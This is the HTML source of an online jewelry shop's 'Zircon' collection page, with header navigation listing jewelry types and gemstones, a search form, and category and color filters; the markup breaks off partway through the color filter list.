        <div class="drawer__scrollable">
          Your cart is currently empty.
        </div>
      </div>
    </form>
  </div><style>
  .site-nav__link,
  .site-nav__dropdown-link:not(.site-nav__dropdown-link--top-level) {
    font-size: 14px;
  }
  
    .site-nav__link, .mobile-nav__link--top-level {
      text-transform: uppercase;
      letter-spacing: 0.2em;
    }
    .mobile-nav__link--top-level {
      font-size: 1.1em;
    }
  

  

  
.site-header {
      box-shadow: 0 0 1px rgba(0,0,0,0.2);
    }

    .toolbar + .header-sticky-wrapper .site-header {
      border-top: 0;
    }</style>

<div data-section-id="sections--20621984891095__header" data-section-type="header"><div class="header-sticky-wrapper">
    <div id="HeaderWrapper" class="header-wrapper"><header
        id="SiteHeader"
        class="site-header"
        data-sticky="true"
        data-overlay="false">
        <div class="page-width">
          <div
            class="header-layout header-layout--left-center"
            data-logo-align="left"><div class="header-item header-item--logo"><style data-shopify>.header-item--logo,
    .header-layout--left-center .header-item--logo,
    .header-layout--left-center .header-item--icons {
      -webkit-box-flex: 0 1 190px;
      -ms-flex: 0 1 190px;
      flex: 0 1 190px;
    }

    @media only screen and (min-width: 769px) {
      .header-item--logo,
      .header-layout--left-center .header-item--logo,
      .header-layout--left-center .header-item--icons {
        -webkit-box-flex: 0 0 230px;
        -ms-flex: 0 0 230px;
        flex: 0 0 230px;
      }
    }

    .site-header__logo a {
      width: 190px;
    }
    .is-light .site-header__logo .logo--inverted {
      width: 190px;
    }
    @media only screen and (min-width: 769px) {
      .site-header__logo a {
        width: 230px;
      }

      .is-light .site-header__logo .logo--inverted {
        width: 230px;
      }
    }</style><div class="h1 site-header__logo" itemscope itemtype="http://schema.org/Organization" >
      <a
        href="/"
        itemprop="url"
        class="site-header__logo-link logo--has-inverted"
        style="padding-top: 15.320334261838441%">

        





<image-element data-aos="image-fade-in" data-aos-offset="150">


  
<img src="//spyglassdesigns.com/cdn/shop/files/spyglass_logo.png?v=1761920156&amp;width=460" alt="" srcset="//spyglassdesigns.com/cdn/shop/files/spyglass_logo.png?v=1761920156&amp;width=230 230w, //spyglassdesigns.com/cdn/shop/files/spyglass_logo.png?v=1761920156&amp;width=460 460w" width="230" height="35.23676880222841" loading="eager" class="small--hide image-element" sizes="230px" itemprop="logo">
  


</image-element>




<image-element data-aos="image-fade-in" data-aos-offset="150">


  
<img src="//spyglassdesigns.com/cdn/shop/files/spyglass_logo.png?v=1761920156&amp;width=380" alt="" srcset="//spyglassdesigns.com/cdn/shop/files/spyglass_logo.png?v=1761920156&amp;width=190 190w, //spyglassdesigns.com/cdn/shop/files/spyglass_logo.png?v=1761920156&amp;width=380 380w" width="190" height="29.10863509749304" loading="eager" class="medium-up--hide image-element" sizes="190px">
  


</image-element>
</a><a
          href="/"
          itemprop="url"
          class="site-header__logo-link logo--inverted"
          style="padding-top: 15.320334261838441%">

          





<image-element data-aos="image-fade-in" data-aos-offset="150">


  
<img src="//spyglassdesigns.com/cdn/shop/files/spyglass_logo_white.png?v=1761920247&amp;width=460" alt="" srcset="//spyglassdesigns.com/cdn/shop/files/spyglass_logo_white.png?v=1761920247&amp;width=230 230w, //spyglassdesigns.com/cdn/shop/files/spyglass_logo_white.png?v=1761920247&amp;width=460 460w" width="230" height="35.23676880222841" loading="eager" class="small--hide image-element" sizes="230px" itemprop="logo">
  


</image-element>




<image-element data-aos="image-fade-in" data-aos-offset="150">


  
<img src="//spyglassdesigns.com/cdn/shop/files/spyglass_logo_white.png?v=1761920247&amp;width=380" alt="" srcset="//spyglassdesigns.com/cdn/shop/files/spyglass_logo_white.png?v=1761920247&amp;width=190 190w, //spyglassdesigns.com/cdn/shop/files/spyglass_logo_white.png?v=1761920247&amp;width=380 380w" width="190" height="29.10863509749304" loading="eager" class="medium-up--hide image-element" sizes="190px">
  


</image-element>
</a></div></div><div class="header-item header-item--navigation text-center" role="navigation" aria-label="Primary"><ul
  class="site-nav site-navigation small--hide"
><li class="site-nav__item site-nav__expanded-item site-nav--has-dropdown site-nav--is-megamenu">
      
        <details
          data-hover="true"
          id="site-nav-item--1"
          class="site-nav__details"
        >
          <summary
            data-link="/collections/all"
            aria-expanded="false"
            aria-controls="site-nav-item--1"
            class="site-nav__link site-nav__link--underline site-nav__link--has-dropdown"
          >
            Shop by Type <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="m1.57 1.59 12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none"/></svg>
          </summary>
      
<div class="site-nav__dropdown megamenu text-left">
            <div class="page-width">
              <div class="grid grid--center">
                <div class="grid__item medium-up--one-fifth appear-animation appear-delay-1"><a href="/collections/bracelets">
                          <div class="svg-mask svg-mask--landscape">



<image-element data-aos="image-fade-in" data-aos-offset="150">


  
<img src="//spyglassdesigns.com/cdn/shop/collections/bracelet.jpg?v=1606216699&amp;width=4000" alt="Bracelets" srcset="//spyglassdesigns.com/cdn/shop/collections/bracelet.jpg?v=1606216699&amp;width=352 352w, //spyglassdesigns.com/cdn/shop/collections/bracelet.jpg?v=1606216699&amp;width=832 832w, //spyglassdesigns.com/cdn/shop/collections/bracelet.jpg?v=1606216699&amp;width=1200 1200w, //spyglassdesigns.com/cdn/shop/collections/bracelet.jpg?v=1606216699&amp;width=1920 1920w, //spyglassdesigns.com/cdn/shop/collections/bracelet.jpg?v=1606216699&amp;width=4000 4000w" width="4000" height="2000.0" loading="lazy" class="megamenu__collection-image image-element" sizes="(min-width: 769px) 20vw, 100vw">
  


</image-element>
</div>
                        </a><div class="h5">
                      <a href="/collections/bracelets" class="site-nav__dropdown-link site-nav__dropdown-link--top-level">Bracelets</a>
                    </div><div>
                        <a href="/collections/bracelets-bangles" class="site-nav__dropdown-link">
                          Bangles
                        </a>
                      </div><div>
                        <a href="/collections/bracelets-gem-chains" class="site-nav__dropdown-link">
                          Bezeled Chain
                        </a>
                      </div><div>
                        <a href="/collections/bracelets-charm" class="site-nav__dropdown-link">
                          Charm
                        </a>
                      </div><div>
                        <a href="/collections/bracelets-beaded" class="site-nav__dropdown-link">
                          Solid Strand Beaded
                        </a>
                      </div><div>
                        <a href="/collections/bracelets" class="site-nav__dropdown-link">
                          All Bracelets
                        </a>
                      </div></div><div class="grid__item medium-up--one-fifth appear-animation appear-delay-2"><a href="/collections/earrings">
                          <div class="svg-mask svg-mask--landscape">



<image-element data-aos="image-fade-in" data-aos-offset="150">


  
<img src="//spyglassdesigns.com/cdn/shop/collections/blue_earrings.jpg?v=1605029090&amp;width=4000" alt="Earrings" srcset="//spyglassdesigns.com/cdn/shop/collections/blue_earrings.jpg?v=1605029090&amp;width=352 352w, //spyglassdesigns.com/cdn/shop/collections/blue_earrings.jpg?v=1605029090&amp;width=832 832w, //spyglassdesigns.com/cdn/shop/collections/blue_earrings.jpg?v=1605029090&amp;width=1200 1200w, //spyglassdesigns.com/cdn/shop/collections/blue_earrings.jpg?v=1605029090&amp;width=1920 1920w, //spyglassdesigns.com/cdn/shop/collections/blue_earrings.jpg?v=1605029090&amp;width=4000 4000w" width="4000" height="2000.0" loading="lazy" class="megamenu__collection-image image-element" sizes="(min-width: 769px) 20vw, 100vw">
  


</image-element>
</div>
                        </a><div class="h5">
                      <a href="/collections/earrings" class="site-nav__dropdown-link site-nav__dropdown-link--top-level">Earrings</a>
                    </div><div>
                        <a href="/collections/cluster-earrings" class="site-nav__dropdown-link">
                          Cluster
                        </a>
                      </div><div>
                        <a href="/collections/dangle" class="site-nav__dropdown-link">
                          Dangle
                        </a>
                      </div><div>
                        <a href="/collections/earrings-post" class="site-nav__dropdown-link">
                          Posts
                        </a>
                      </div><div>
                        <a href="/collections/crystal" class="site-nav__dropdown-link">
                          Swarovski & Crystal
                        </a>
                      </div><div>
                        <a href="/collections/earrings" class="site-nav__dropdown-link">
                          All Earrings
                        </a>
                      </div></div><div class="grid__item medium-up--one-fifth appear-animation appear-delay-3"><a href="/collections/necklaces-1">
                          <div class="svg-mask svg-mask--landscape">



<image-element data-aos="image-fade-in" data-aos-offset="150">


  
<img src="//spyglassdesigns.com/cdn/shop/collections/il_794xN.1239982217_e1c5.jpg?v=1605029019&amp;width=4000" alt="Necklaces" srcset="//spyglassdesigns.com/cdn/shop/collections/il_794xN.1239982217_e1c5.jpg?v=1605029019&amp;width=352 352w, //spyglassdesigns.com/cdn/shop/collections/il_794xN.1239982217_e1c5.jpg?v=1605029019&amp;width=832 832w, //spyglassdesigns.com/cdn/shop/collections/il_794xN.1239982217_e1c5.jpg?v=1605029019&amp;width=1200 1200w, //spyglassdesigns.com/cdn/shop/collections/il_794xN.1239982217_e1c5.jpg?v=1605029019&amp;width=1920 1920w, //spyglassdesigns.com/cdn/shop/collections/il_794xN.1239982217_e1c5.jpg?v=1605029019&amp;width=4000 4000w" width="4000" height="2000.0" loading="lazy" class="megamenu__collection-image image-element" sizes="(min-width: 769px) 20vw, 100vw">
  


</image-element>
</div>
                        </a><div class="h5">
                      <a href="/collections/necklaces-1" class="site-nav__dropdown-link site-nav__dropdown-link--top-level">Necklaces</a>
                    </div><div>
                        <a href="/collections/necklaces" class="site-nav__dropdown-link">
                          Beaded
                        </a>
                      </div><div>
                        <a href="/collections/necklaces-pendant-style" class="site-nav__dropdown-link">
                          Pendants
                        </a>
                      </div><div>
                        <a href="/collections/necklaces-gem-chains" class="site-nav__dropdown-link">
                          Bezeled Chain
                        </a>
                      </div><div>
                        <a href="/collections/solid-strand-beaded-necklaces" class="site-nav__dropdown-link">
                          Solid Strand
                        </a>
                      </div><div>
                        <a href="/collections/necklaces-1" class="site-nav__dropdown-link">
                          All Necklaces
                        </a>
                      </div></div><div class="grid__item medium-up--one-fifth appear-animation appear-delay-4"><a href="/collections/mens-jewelry">
                          <div class="svg-mask svg-mask--landscape">



<image-element data-aos="image-fade-in" data-aos-offset="150">


  
<img src="//spyglassdesigns.com/cdn/shop/collections/mens.jpg?v=1605028933&amp;width=4000" alt="Men&#39;s Jewelry" srcset="//spyglassdesigns.com/cdn/shop/collections/mens.jpg?v=1605028933&amp;width=352 352w, //spyglassdesigns.com/cdn/shop/collections/mens.jpg?v=1605028933&amp;width=832 832w, //spyglassdesigns.com/cdn/shop/collections/mens.jpg?v=1605028933&amp;width=1200 1200w, //spyglassdesigns.com/cdn/shop/collections/mens.jpg?v=1605028933&amp;width=1920 1920w, //spyglassdesigns.com/cdn/shop/collections/mens.jpg?v=1605028933&amp;width=4000 4000w" width="4000" height="2000.0" loading="lazy" class="megamenu__collection-image image-element" sizes="(min-width: 769px) 20vw, 100vw">
  


</image-element>
</div>
                        </a><div class="h5">
                      <a href="/collections/mens-jewelry" class="site-nav__dropdown-link site-nav__dropdown-link--top-level">Men's Jewelry</a>
                    </div><div>
                        <a href="/collections/mens-jewelry" class="site-nav__dropdown-link">
                          All Men's Jewelry
                        </a>
                      </div></div>
              </div>
            </div>
          </div>
        </details>
      
    </li><li class="site-nav__item site-nav__expanded-item site-nav--has-dropdown site-nav--is-megamenu">
      
        <details
          data-hover="true"
          id="site-nav-item--2"
          class="site-nav__details"
        >
          <summary
            data-link="/collections/gems"
            aria-expanded="false"
            aria-controls="site-nav-item--2"
            class="site-nav__link site-nav__link--underline site-nav__link--has-dropdown"
          >
            Shop by Gem <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="m1.57 1.59 12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none"/></svg>
          </summary>
      
<div class="site-nav__dropdown megamenu text-left">
            <div class="page-width">
              <div class="grid grid--center">
                <div class="grid__item medium-up--one-fifth appear-animation appear-delay-1"><div class="h5">
                      <a href="/collections/birthstones" class="site-nav__dropdown-link site-nav__dropdown-link--top-level">Birthstones</a>
                    </div><div>
                        <a href="/collections/january-garnet" class="site-nav__dropdown-link">
                          January - Garnet
                        </a>
                      </div><div>
                        <a href="/collections/february-amethyst" class="site-nav__dropdown-link">
                          February - Amethyst
                        </a>
                      </div><div>
                        <a href="/collections/march-aquamarine" class="site-nav__dropdown-link">
                          March - Aquamarine
                        </a>
                      </div><div>
                        <a href="/collections/april-diamond" class="site-nav__dropdown-link">
                          April - Diamond
                        </a>
                      </div><div>
                        <a href="/collections/may-emerald" class="site-nav__dropdown-link">
                          May - Emerald
                        </a>
                      </div><div>
                        <a href="/collections/june-pearl" class="site-nav__dropdown-link">
                          June - Pearl
                        </a>
                      </div><div>
                        <a href="/collections/july-ruby" class="site-nav__dropdown-link">
                          July - Ruby
                        </a>
                      </div><div>
                        <a href="/collections/august-peridot" class="site-nav__dropdown-link">
                          August - Peridot
                        </a>
                      </div><div>
                        <a href="/collections/september-sapphire" class="site-nav__dropdown-link">
                          September - Sapphire
                        </a>
                      </div><div>
                        <a href="/collections/october-opal" class="site-nav__dropdown-link">
                          October - Opal
                        </a>
                      </div><div>
                        <a href="/collections/november-topaz" class="site-nav__dropdown-link">
                          November - Topaz
                        </a>
                      </div><div>
                        <a href="/collections/december-tanzanite" class="site-nav__dropdown-link">
                          December - Tanzanite
                        </a>
                      </div><div>
                        <a href="/collections/birthstones" class="site-nav__dropdown-link">
                          Shop All Birthstones
                        </a>
                      </div></div><div class="grid__item medium-up--one-fifth appear-animation appear-delay-2"><div class="h5">
                      <a href="/collections/gems" class="site-nav__dropdown-link site-nav__dropdown-link--top-level">All Gems</a>
                    </div><div>
                        <a href="/collections/abalone-and-mother-of-pearl" class="site-nav__dropdown-link">
                          Abalone and Mother of Pearl
                        </a>
                      </div><div>
                        <a href="/collections/agate-amazonite-amber-and-amethyst" class="site-nav__dropdown-link">
                          Agate
                        </a>
                      </div><div>
                        <a href="/collections/amazonite" class="site-nav__dropdown-link">
                          Amazonite
                        </a>
                      </div><div>
                        <a href="/collections/amber" class="site-nav__dropdown-link">
                          Amber
                        </a>
                      </div><div>
                        <a href="/collections/amethyst" class="site-nav__dropdown-link">
                          Amethyst
                        </a>
                      </div><div>
                        <a href="/collections/ametrine-apatite-aquamarine-azurite" class="site-nav__dropdown-link">
                          Ametrine
                        </a>
                      </div><div>
                        <a href="/collections/apatite" class="site-nav__dropdown-link">
                          Apatite
                        </a>
                      </div><div>
                        <a href="/collections/aquamarine" class="site-nav__dropdown-link">
                          Aquamarine
                        </a>
                      </div><div>
                        <a href="/collections/azurite" class="site-nav__dropdown-link">
                          Azurite
                        </a>
                      </div><div>
                        <a href="/collections/carnelian" class="site-nav__dropdown-link">
                          Carnelian
                        </a>
                      </div><div>
                        <a href="/collections/chalcedony" class="site-nav__dropdown-link">
                          Chalcedony
                        </a>
                      </div><div>
                        <a href="/collections/chrysoprase" class="site-nav__dropdown-link">
                          Chrysoprase
                        </a>
                      </div><div>
                        <a href="/collections/citrine" class="site-nav__dropdown-link">
                          Citrine
                        </a>
                      </div><div>
                        <a href="/collections/crystal" class="site-nav__dropdown-link">
                          Crystal
                        </a>
                      </div><div>
                        <a href="/collections/cubic-zirconia" class="site-nav__dropdown-link">
                          Cubic Zirconia
                        </a>
                      </div><div>
                        <a href="/collections/druzy-and-geodes" class="site-nav__dropdown-link">
                          Druzy and Geodes
                        </a>
                      </div><div>
                        <a href="/collections/emerald" class="site-nav__dropdown-link">
                          Emerald
                        </a>
                      </div><div>
                        <a href="/collections/fluorite" class="site-nav__dropdown-link">
                          Fluorite
                        </a>
                      </div></div><div class="grid__item medium-up--one-fifth appear-animation appear-delay-3">
                      <div style="margin-bottom: 33px;"></div><div>
                        <a href="/collections/garnet" class="site-nav__dropdown-link">
                          Garnet
                        </a>
                      </div><div>
                        <a href="/collections/goldstone" class="site-nav__dropdown-link">
                          Goldstone
                        </a>
                      </div><div>
                        <a href="/collections/iolite" class="site-nav__dropdown-link">
                          Iolite
                        </a>
                      </div><div>
                        <a href="/collections/jade" class="site-nav__dropdown-link">
                          Jade
                        </a>
                      </div><div>
                        <a href="/collections/jasper" class="site-nav__dropdown-link">
                          Jasper
                        </a>
                      </div><div>
                        <a href="/collections/kyanite" class="site-nav__dropdown-link">
                          Kyanite
                        </a>
                      </div><div>
                        <a href="/collections/labradorite" class="site-nav__dropdown-link">
                          Labradorite
                        </a>
                      </div><div>
                        <a href="/collections/lapis" class="site-nav__dropdown-link">
                          Lapis
                        </a>
                      </div><div>
                        <a href="/collections/larimar" class="site-nav__dropdown-link">
                          Larimar
                        </a>
                      </div><div>
                        <a href="/collections/malachite" class="site-nav__dropdown-link">
                          Malachite
                        </a>
                      </div><div>
                        <a href="/collections/moonstone" class="site-nav__dropdown-link">
                          Moonstone
                        </a>
                      </div><div>
                        <a href="/collections/morganite" class="site-nav__dropdown-link">
                          Morganite
                        </a>
                      </div><div>
                        <a href="/collections/obsidian" class="site-nav__dropdown-link">
                          Obsidian
                        </a>
                      </div><div>
                        <a href="/collections/onyx" class="site-nav__dropdown-link">
                          Onyx
                        </a>
                      </div><div>
                        <a href="/collections/opal" class="site-nav__dropdown-link">
                          Opal
                        </a>
                      </div><div>
                        <a href="/collections/pearls" class="site-nav__dropdown-link">
                          Pearls
                        </a>
                      </div><div>
                        <a href="/collections/peridot" class="site-nav__dropdown-link">
                          Peridot
                        </a>
                      </div><div>
                        <a href="/collections/prasiolite" class="site-nav__dropdown-link">
                          Prasiolite
                        </a>
                      </div></div><div class="grid__item medium-up--one-fifth appear-animation appear-delay-3">
                      <div style="margin-bottom: 33px;"></div><div>
                        <a href="/collections/prehnite" class="site-nav__dropdown-link">
                          Prehnite
                        </a>
                      </div><div>
                        <a href="/collections/pyrite" class="site-nav__dropdown-link">
                          Pyrite
                        </a>
                      </div><div>
                        <a href="/collections/quartz" class="site-nav__dropdown-link">
                          Quartz
                        </a>
                      </div><div>
                        <a href="/collections/quartzite" class="site-nav__dropdown-link">
                          Quartzite
                        </a>
                      </div><div>
                        <a href="/collections/rhodochrosite-ruby-sapphire-spinel" class="site-nav__dropdown-link">
                          Rhodochrosite
                        </a>
                      </div><div>
                        <a href="/collections/ruby" class="site-nav__dropdown-link">
                          Ruby
                        </a>
                      </div><div>
                        <a href="/collections/rutile" class="site-nav__dropdown-link">
                          Rutile
                        </a>
                      </div><div>
                        <a href="/collections/sapphire" class="site-nav__dropdown-link">
                          Sapphire
                        </a>
                      </div><div>
                        <a href="/collections/spinel" class="site-nav__dropdown-link">
                          Spinel
                        </a>
                      </div><div>
                        <a href="/collections/tanzanite" class="site-nav__dropdown-link">
                          Tanzanite
                        </a>
                      </div><div>
                        <a href="/collections/tigers-eye" class="site-nav__dropdown-link">
                          Tiger's Eye
                        </a>
                      </div><div>
                        <a href="/collections/topaz" class="site-nav__dropdown-link">
                          Topaz
                        </a>
                      </div><div>
                        <a href="/collections/tourmaline" class="site-nav__dropdown-link">
                          Tourmaline
                        </a>
                      </div><div>
                        <a href="/collections/turquoise" class="site-nav__dropdown-link">
                          Turquoise
                        </a>
                      </div><div>
                        <a href="/collections/zircon" class="site-nav__dropdown-link">
                          Zircon
                        </a>
                      </div><div>
                        <a href="/collections/gems" class="site-nav__dropdown-link">
                          Shop All Gems
                        </a>
                      </div></div>
              </div>
            </div>
          </div>
        </details>
      
    </li><li class="site-nav__item site-nav__expanded-item site-nav--has-dropdown">
      
        <details
          data-hover="true"
          id="site-nav-item--3"
          class="site-nav__details"
        >
          <summary
            data-link="/pages/about-us"
            aria-expanded="false"
            aria-controls="site-nav-item--3"
            class="site-nav__link site-nav__link--underline site-nav__link--has-dropdown"
          >
            About <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="m1.57 1.59 12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none"/></svg>
          </summary>
      
<ul class="site-nav__dropdown text-left"><li class="">
                <a href="/pages/about-us" class="site-nav__dropdown-link site-nav__dropdown-link--second-level">
                  About Us
</a></li><li class="">
                <a href="/pages/all-reviews-page" class="site-nav__dropdown-link site-nav__dropdown-link--second-level">
                  Reviews
</a></li><li class="">
                <a href="/pages/contact-us" class="site-nav__dropdown-link site-nav__dropdown-link--second-level">
                  Contact
</a></li></ul>
        </details>
      
    </li><li class="site-nav__item site-nav__expanded-item">
      
        <a
          href="/blogs/news"
          class="site-nav__link site-nav__link--underline"
        >
          Blogs
        </a>
      

    </li></ul>
</div><div class="header-item header-item--icons"><div class="site-nav">
  <div class="site-nav__icons"><a class="site-nav__link site-nav__link--icon small--hide" href="/account">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-user" viewBox="0 0 64 64"><title>account</title><path d="M35 39.84v-2.53c3.3-1.91 6-6.66 6-11.41 0-7.63 0-13.82-9-13.82s-9 6.19-9 13.82c0 4.75 2.7 9.51 6 11.41v2.53c-10.18.85-18 6-18 12.16h42c0-6.19-7.82-11.31-18-12.16Z"/></svg>
        <span class="icon__fallback-text">Log in
</span>
      </a><a href="/search" class="site-nav__link site-nav__link--icon js-search-header">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 64 64"><title>icon-search</title><path d="M47.16 28.58A18.58 18.58 0 1 1 28.58 10a18.58 18.58 0 0 1 18.58 18.58ZM54 54 41.94 42"/></svg>
        <span class="icon__fallback-text">Search</span>
      </a><button
        type="button"
        class="site-nav__link site-nav__link--icon js-drawer-open-nav medium-up--hide"
        aria-controls="NavDrawer">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-hamburger" viewBox="0 0 64 64"><title>icon-hamburger</title><path d="M7 15h51M7 32h43M7 49h51"/></svg>
        <span class="icon__fallback-text">Site navigation</span>
      </button><a href="/cart" class="site-nav__link site-nav__link--icon js-drawer-open-cart" aria-controls="CartDrawer" data-icon="bag-minimal">
      <span class="cart-link"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-bag-minimal" viewBox="0 0 64 64"><title>icon-bag-minimal</title><path stroke="null" fill-opacity="null" stroke-opacity="null" fill="null" d="M11.375 17.863h41.25v36.75h-41.25z"/><path stroke="null" d="M22.25 18c0-7.105 4.35-9 9.75-9s9.75 1.895 9.75 9"/></svg><span class="icon__fallback-text">Cart</span>
        <span class="cart-link__bubble"></span>
      </span>
    </a>
  </div>
</div>
</div>
          </div></div>
        <div class="site-header__search-container">
          <div class="site-header__search">
            <div class="page-width">
              <predictive-search data-context="header" data-enabled="true" data-dark="false">
  <div class="predictive__screen" data-screen></div>
  <form action="/search" method="get" role="search">
    <label for="Search" class="hidden-label">Search</label>
    <div class="search__input-wrap">
      <input
        class="search__input"
        id="Search"
        type="search"
        name="q"
        value=""
        role="combobox"
        aria-expanded="false"
        aria-owns="predictive-search-results"
        aria-controls="predictive-search-results"
        aria-haspopup="listbox"
        aria-autocomplete="list"
        autocorrect="off"
        autocomplete="off"
        autocapitalize="off"
        spellcheck="false"
        placeholder="Search"
        tabindex="0"
      >
      <input name="options[prefix]" type="hidden" value="last">
      <button class="btn--search" type="submit">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 64 64"><defs><style>.cls-1{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:2px}</style></defs><path class="cls-1" d="M47.16 28.58A18.58 18.58 0 1 1 28.58 10a18.58 18.58 0 0 1 18.58 18.58zM54 54L41.94 42"/></svg>
        <span class="icon__fallback-text">Search</span>
      </button>
    </div>

    <button class="btn--close-search">
      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><defs><style>.cls-1{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:2px}</style></defs><path class="cls-1" d="M19 17.61l27.12 27.13m0-27.13L19 44.74"/></svg>
    </button>
    <div id="predictive-search" class="search__results" tabindex="-1"></div>
  </form>
</predictive-search>

            </div>
          </div>
        </div>
      </header>
    </div>
  </div>
</div>


</div>
<!-- END sections: header-group --><!-- BEGIN sections: popup-group -->

<!-- END sections: popup-group --><main class="main-content" id="MainContent">
        <div id="shopify-section-template--20621984006359__collection-header" class="shopify-section"><div class="page-width page-content page-content--top">
      <header class="section-header section-header--flush">


  <nav class="breadcrumb" role="navigation" aria-label="breadcrumbs">
    <a href="/" title="Back to the frontpage">Home</a>

    
      
        <span class="breadcrumb__divider" aria-hidden="true">/</span>
        <a href="/collections">Collections</a>
      

      <span class="breadcrumb__divider" aria-hidden="true">/</span>

      

        
        <a href="/collections/zircon" title="">Zircon</a>

        <span class="breadcrumb__divider" aria-hidden="true">/</span>

        
          

          
          
          <span>Cubic zirconia</span>

          

        
      

    
  </nav>



<h1 class="section-header__title">
          Zircon
        </h1>
      </header>
    </div>
  <div
    id="CollectionHeaderSection"
    data-section-id="template--20621984006359__collection-header"
    data-section-type="collection-header">
  </div>
</div><div id="shopify-section-template--20621984006359__main-collection" class="shopify-section"><div
  class="collection-content"
  data-section-id="template--20621984006359__main-collection"
  data-section-type="collection-grid"
>
  <div id="CollectionAjaxContent">
    <div class="page-width">
      <div class="grid">
        <div class="grid__item medium-up--one-fifth grid__item--sidebar">
<div id="CollectionSidebar" data-style="drawer"><div id="FilterDrawer" class="drawer drawer--left">
      <div class="drawer__contents">
        <div class="drawer__fixed-header">
          <div class="drawer__header appear-animation appear-delay-1">
            <div class="h2 drawer__title">
              Filter
            </div>
            <div class="drawer__close">
              <button type="button" class="drawer__close-button js-drawer-close">
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><title>icon-X</title><path d="m19 17.61 27.12 27.13m0-27.12L19 44.74"/></svg>
                <span class="icon__fallback-text">Close menu</span>
              </button>
            </div>
          </div>
        </div><div class="drawer__scrollable appear-animation appear-delay-2">

<ul class="no-bullets tag-list tag-list--active-tags"></ul>

<form class="filter-form"><div class="collection-sidebar__group--1">
    <div class="collection-sidebar__group">
      <button
          type="button"
          class="collapsible-trigger collapsible-trigger-btn collapsible--auto-height tag-list__header"
          aria-controls="SidebarDrawer-1-filter-category"
          data-collapsible-id="filter-category">
          Category
<span class="collapsible-trigger__icon collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="m1.57 1.59 12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none"/></svg>
</span>
</button>
      <div
      id="SidebarDrawer-1-filter-category"
      class="collapsible-content collapsible-content--sidebar"
      data-collapsible-id="filter-category"
      >
        <div class="collapsible-content__inner"><ul class="no-bullets tag-list "><li class="tag">
                        <label id="tag-aa-6-3" class="tag__checkbox-wrapper text-label" for="tagInput-filter.p.t.category-1">
                            <input
                            id="tagInput-filter.p.t.category-1"
                            type="checkbox"
                            class="tag__input"
                            name="filter.p.t.category"
                            value="aa-6-3"
                            ><span class="tag__checkbox"></span>
                            <span>
                                <span class="tag__text">
                                  Bracelets
                                </span> (1)
                            </span></label>
                      </li><li class="tag">
                        <label id="tag-aa-6-6" class="tag__checkbox-wrapper text-label" for="tagInput-filter.p.t.category-2">
                            <input
                            id="tagInput-filter.p.t.category-2"
                            type="checkbox"
                            class="tag__input"
                            name="filter.p.t.category"
                            value="aa-6-6"
                            ><span class="tag__checkbox"></span>
                            <span>
                                <span class="tag__text">
                                  Earrings
                                </span> (70)
                            </span></label>
                      </li><li class="tag">
                        <label id="tag-aa-6-8" class="tag__checkbox-wrapper text-label" for="tagInput-filter.p.t.category-3">
                            <input
                            id="tagInput-filter.p.t.category-3"
                            type="checkbox"
                            class="tag__input"
                            name="filter.p.t.category"
                            value="aa-6-8"
                            ><span class="tag__checkbox"></span>
                            <span>
                                <span class="tag__text">
                                  Necklaces
                                </span> (5)
                            </span></label>
                      </li></ul>
</div>
      </div>
    </div>
  </div><div class="collection-sidebar__group--2">
    <div class="collection-sidebar__group">
      <button
          type="button"
          class="collapsible-trigger collapsible-trigger-btn collapsible--auto-height tag-list__header"
          aria-controls="SidebarDrawer-2-filter-color"
          data-collapsible-id="filter-color">
          Color
<span class="collapsible-trigger__icon collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="m1.57 1.59 12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none"/></svg>
</span>
</button>
      <div
      id="SidebarDrawer-2-filter-color"
      class="collapsible-content collapsible-content--sidebar"
      data-collapsible-id="filter-color"
      >
        <div class="collapsible-content__inner"><ul class="no-bullets tag-list  tag-list--swatches"><li class="tag tag--swatch  tag--show-label">
                        <label for="tag-gid-shopify-taxonomyvalue-1" class="tag__checkbox-wrapper text-label">
                          <input
                          id="tag-gid-shopify-taxonomyvalue-1"
                          type="checkbox"
                          class="tag__input"
                          name="filter.v.t.shopify.color-pattern"
                          value="gid://shopify/TaxonomyValue/1"
                          >
                          <span
                              class="color-swatch color-swatch--filter color-swatch--black"
                              title="Black"
                              style="background-color: rgb(0 0 0);"
                          >
                            Black
                          </span>
                          <span class="tag__text ">
                            Black
                          </span>
                        </label>
                      </li><li class="tag tag--swatch  tag--show-label">
                        <label for="tag-gid-shopify-taxonomyvalue-2" class="tag__checkbox-wrapper text-label">
                          <input
                          id="tag-gid-shopify-taxonomyvalue-2"
                          type="checkbox"
                          class="tag__input"
                          name="filter.v.t.shopify.color-pattern"
                          value="gid://shopify/TaxonomyValue/2"
                          >
                          <span
                              class="color-swatch color-swatch--filter color-swatch--blue"
                              title="Blue"
                              style="background-color: rgb(0 91 211);"
                          >
                            Blue
                          </span>
                          <span class="tag__text ">
                            Blue
                          </span>
                        </label>
                      </li><li class="tag tag--swatch  tag--show-label">
                        <label for="tag-gid-shopify-taxonomyvalue-7" class="tag__checkbox-wrapper text-label">
                          <input
                          id="tag-gid-shopify-taxonomyvalue-7"
                          type="checkbox"
                          class="tag__input"
                          name="filter.v.t.shopify.color-pattern"
